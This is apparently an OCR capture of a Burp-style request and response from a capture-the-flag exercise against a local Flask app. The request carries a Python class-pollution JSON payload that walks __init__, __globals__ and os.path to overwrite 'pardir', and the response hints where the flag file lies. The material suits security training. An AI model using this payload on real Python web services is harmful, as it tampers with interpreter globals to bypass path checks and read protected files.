 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Pycharm-ce776cfa=8be2409a-a47a-4940-8ca0-919b27be2794
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 156
12
13 {
14 "__init__":{
15 "__globals__":{
16 "os":{
17 "path":{
18 "pardir":"!"
19 }
20 }
21 }
22 }
23 }
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.9.2
3 Date: Sat, 03 Feb 2024 10:26:37 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 67
6 Connection: close
7
8 flag in ./flag but u just can use /file to vist ./templates/file !